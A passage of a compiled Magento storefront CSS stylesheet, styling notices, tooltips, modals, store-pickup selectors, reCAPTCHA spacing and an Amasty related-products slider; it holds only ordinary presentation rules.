  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.notice a {
  color: #1979c3;
}
.message.notice a:hover {
  color: #006bb4;
}
.message.notice a:active {
  color: #006bb4;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 40px;
  position: relative;
}
.message.success a {
  color: #1979c3;
}
.message.success a:hover {
  color: #006bb4;
}
.message.success a:active {
  color: #006bb4;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #006400;
  content: '\e610';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #8f8f8f;
  content: '\e609';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 500;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
div.mage-error[generated] {
  margin-top: 7px;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
.hasDatepicker + .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
.hasDatepicker + .ui-datepicker-trigger:focus,
.hasDatepicker + .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
.hasDatepicker + .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
.hasDatepicker + .ui-datepicker-trigger.disabled,
.hasDatepicker + .ui-datepicker-trigger[disabled],
fieldset[disabled] .hasDatepicker + .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
.hasDatepicker + .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.hasDatepicker + .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #7d7d7d;
  content: '\e612';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.hasDatepicker + .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ": ";
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  /*-webkit-transform: translateX(0);
                    transform: translateX(0);*/
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  /*position: static;*/
  /*-webkit-transform: translateX(100%);
                transform: translateX(100%);*/
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 7rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 3rem;
}
.modal-slide .action-close {
  padding: 1.1rem 2rem;
}
.modal-slide .page-main-actions {
  margin-top: 2.1rem;
  margin-bottom: -12.9rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 10px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  position: relative;
  display: block;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  top: 0;
  left: 0;
  margin: 0 auto;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  display: table;
  content: '';
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  min-height: 1px;
  height: 100%;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  position: relative;
  background: 0 0;
}
.amslick-slider-container .slick-loading .slick-list:before {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 25px;
  height: 25px;
  border-width: 3px;
  border-style: solid;
  border-color: rgba(0, 0, 0, 0.2);
  border-top-color: #5c5c5c;
  border-radius: 100%;
  content: '';
  transform: translate(-50%, -50%);
  animation: loading 1s infinite linear;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  position: absolute;
  left: 0;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style: none;
  text-align: center;
}
.amslick-slider-container .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  padding: 0;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  display: block;
  outline: 0;
  box-shadow: none;
  cursor: pointer;
}
.amslick-slider-container .slick-dots li button {
  padding: 5px;
  width: 20px;
  height: 20px;
  border: 0;
  background: 0 0;
  color: transparent;
  font-size: 0;
  line-height: 0;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  color: #000000;
  content: '•';
  text-align: center;
  font-size: 16px;
  line-height: 20px;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  box-sizing: border-box;
  padding: 0 20px;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.amslick-slider-container .slick-slider .slick-arrow {
  position: absolute;
  top: 50%;
  padding: 0;
  width: 15px;
  height: 22px;
  border: none;
  background: url('[data-uri]') center no-repeat !important;
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: background .3s ease;
  transform: translate(0, -50%);
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-tabs-view .amrelated-grid-wrapper .product-items.slick-slider {
  display: block;
}
#amrelated_product_content_tab .block-title {
  display: none;
}
.amrelated-grid-wrapper {
  /* rewrite magento luma styles*/
}
.amrelated-grid-wrapper .slick-arrow {
  z-index: 999;
}
.amrelated-grid-wrapper .slick-slide {
  margin: 0 5px;
}
.amrelated-grid-wrapper .slick-track {
  display: flex;
}
.amrelated-grid-wrapper .slick-dots .slick-active button {
  background: transparent;
}
.amrelated-grid-wrapper .slick-dots li {
  margin: 0 5px 5px;
}
.amrelated-grid-wrapper .slick-dots button {
  border: none;
  text-indent: initial;
}
.amrelated-grid-wrapper .slick-dots button:hover,
.amrelated-grid-wrapper .slick-dots button:active,
.amrelated-grid-wrapper .slick-dots button:focus {
  border: none;
}
.amrelated-grid-wrapper .products-grid .product-item-info:hover {
  z-index: 3;
}
.amrelated-sidebar-wrap {
  width: 100%;
}
.amrelated-cart-message {
  position: relative;
  display: block;
  margin: 0 0 10px;
  padding: 5px 25px;
  background: #e9f6ff;
  color: #333333;
  text-align: center;
  font-size: 1.6rem;
  line-height: 42px;
}
.amrelated-cart-message:before {
  position: relative;
  top: 8px;
  display: inline-block;
  margin-right: 2px;
  width: 30px;
  height: 30px;
  background-image: url([data-uri]);
  content: '';
}
.amrelated-cart-message .price,
.amrelated-cart-message .product-link {
  font-weight: bold;
}
.amrelated-bundle-toolbar .pager {
  text-align: right;
}
.amrelated-bundle-toolbar .pages,
.amrelated-bundle-toolbar .limiter {
  display: inline-block;
}
.amrelated-cart-bundle {
  float: left;
  margin-top: 30px;
  padding: 0 5px;
}
.amrelated-pack-info {
  display: inline-flex;
  margin: 1rem 0;
  padding: 5px 8px 6px;
  border-radius: 4px;
  background: #eef2f9;
  color: #6d88b0;
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
}
.amrelated-pack-wrapper {
  clear: both;
  margin-bottom: 30px;
}
.amrelated-pack-wrapper .amrelated-title {
  position: relative;
  padding: 10px 0;
}
.amrelated-pack-wrapper .amrelated-title:after {
  position: absolute;
  top: 50%;
  right: 5px;
  width: 15px;
  height: 10px;
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  transform: translateY(-50%);
}
.amrelated-pack-wrapper .amrelated-title.-collapsed:after {
  transform: rotate(180deg) translateY(-50%);
  transform-origin: 50% 10%;
}
.amrelated-content-wrapper {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  position: relative;
  margin-top: 25px;
  background: #f9f9f9;
}
.amrelated-plus,
.amrelated-equal,
.amrelated-price-wrapper {
  display: flex;
  align-items: center;
}
.amrelated-pack-list {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.amrelated-pack-list.-narrow {
  flex-wrap: wrap;
}
.amrelated-pack-items {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.amrelated-pack-items .amrelated-background {
  display: none;
}
.amrelated-pack-items.-selected > .-selected {
  background: none;
  box-shadow: none;
}
.amrelated-pack-item {
  padding: 30px;
  width: 100%;
}
.amrelated-pack-item:not(:last-child) {
  border-bottom: 1px solid #cccccc;
}
.amrelated-pack-item:not(.-main) {
  opacity: .7;
  transition: opacity .5s ease;
}
.amrelated-pack-item:not(.-main).-selected {
  opacity: 1;
}
.amrelated-pack-item.-main {
  background: #eaeaea;
}
.amrelated-pack-item .amrelated-info {
  display: flex;
  position: relative;
  box-sizing: border-box;
  height: 100%;
}
.amrelated-pack-item .amrelated-info:hover {
  z-index: unset;
  margin: 0;
  border: 0;
  box-shadow: none;
}
.amrelated-pack-item .amrelated-details {
  display: flex;
  flex-wrap: wrap;
  margin-left: 20px;
}
.amrelated-pack-item .price-box {
  margin: 3px 0 0;
  width: 100%;
}
.amrelated-pack-item .amrelated-name {
  word-wrap: break-word;
  word-break: break-word;
  width: 100%;
}
.ie11 .amrelated-pack-item .amrelated-name {
  word-break: break-all;
}
.amrelated-pack-item:not(.-main) .product-reviews-summary {
  margin: 0 0 5px;
}
.amrelated-pack-item .price-final_price [data-price-type='finalPrice'] .price {
  display: block;
  color: #000000;
  font-weight: 600;
  font-size: 18px;
}
.amrelated-pack-item .product-reviews-summary .reviews-actions {
  display: none;
}
.amrelated-pack-item.-collapsed {
  padding: 15px 20px;
}
.amrelated-pack-item.-collapsed.-main {
  padding: 25px 20px;
}
.amrelated-pack-item.-collapsed .amrelated-photo-container {
  display: flex;
  position: unset;
  flex-direction: row-reverse;
  min-width: auto;
  width: auto;
  height: auto;
  border: 0;
  background: transparent;
}
.amrelated-pack-item.-collapsed .amrelated-info {
  flex-direction: row-reverse;
}
.amrelated-pack-item.-collapsed .amrelated-link {
  display: flex;
  align-items: center;
}
.amrelated-pack-item.-collapsed .amrelated-qty {
  position: static;
  margin-left: 10px;
}
.amrelated-pack-item.-collapsed .amrelated-checkbox + .amrelated-label {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.amrelated-pack-item.-collapsed .amrelated-photo,
.amrelated-pack-item.-collapsed .product-reviews-summary.short,
.amrelated-pack-item.-collapsed .price-box {
  display: none;
}
.amrelated-pack-item.-collapsed .amrelated-discount {
  position: static;
  align-self: center;
  transform: none;
}
.amrelated-pack-item.-collapsed .amrelated-details {
  align-items: center;
  margin-left: 30px;
  min-height: 2.7rem;
  max-width: 100%;
  width: 100%;
}
.amrelated-pack-item.-collapsed .amrelated-name {
  margin-right: 1rem;
}
.amrelated-photo-container {
  position: relative;
  margin: 0;
  min-width: 100px;
  width: 100px;
  height: 100px;
  border: 1px solid #e8e8e8;
  background: #ffffff;
  text-align: center;
}
.amrelated-photo-container .amrelated-link {
  display: block;
  width: 100%;
  height: 100%;
}
.amrelated-photo-container .amrelated-photo {
  max-width: 100%;
  max-height: 100%;
}
.amrelated-photo-container .amrelated-qty {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  bottom: 0;
  box-sizing: border-box;
  padding: 0 4px;
  min-width: 30px;
  height: 30px;
  border: 1px solid #3978bd;
  border-radius: 50%;
  background: #e9f6ff;
  box-shadow: 0 2px 4px rgba(16, 31, 48, 0.2);
  color: #000000;
  font-weight: 600;
}
.amrelated-photo-container .amrelated-qty:before {
  content: 'x';
  font-weight: 400;
  font-size: 11px;
}
.amrelated-photo-container .amrelated-checkbox {
  display: none;
}
.amrelated-photo-container .amrelated-checkbox + .amrelated-label {
  position: absolute;
  top: -5px;
  left: -5px;
  z-index: 2;
  box-sizing: border-box;
  width: 20px;
  height: 20px;
  border: 1px solid #3978bd;
  border-radius: 2px;
  background: #ffffff;
  cursor: pointer;
}
.amrelated-photo-container .amrelated-checkbox:checked + .amrelated-label {
